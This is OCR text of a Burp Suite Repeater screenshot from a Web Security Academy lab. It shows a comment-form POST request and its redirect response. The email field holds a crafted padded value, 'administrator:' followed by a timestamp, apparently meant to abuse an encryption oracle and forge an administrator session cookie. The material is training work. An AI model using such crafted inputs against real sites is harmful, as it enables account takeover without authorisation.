 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
encrypt × decrypt × ...
Send Cancel < | ▾ > | ▾ Follow redirection Target: https://acc71f9e1e92391cc04e1fe60099002a.we
Request
Pretty Raw Hex \n ≡
1 POST /post/comment HTTP/1.1
2 Host: acc71f9e1e92391cc04e1fe60099002a.web-security-academy.net
3 Cookie: notification=
session= stay-logged-in=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 122
10 Origin: https://acc71f9e1e92391cc04e1fe60099002a.web-security-academy.net
11 Referer: https://acc71f9e1e92391cc04e1fe60099002a.web-security-academy.net/post?postId=5
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf= &postId=5&comment=wrong&name=name&email=
xxxxxxxxxadministrator:1652404285092&website=
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Location: /post?postId=5
3 Set-Cookie: notification=
HttpOnly
4 Connection: close
5 Content-Length: 0
6
7
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Extensions >
Engagement tools >
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation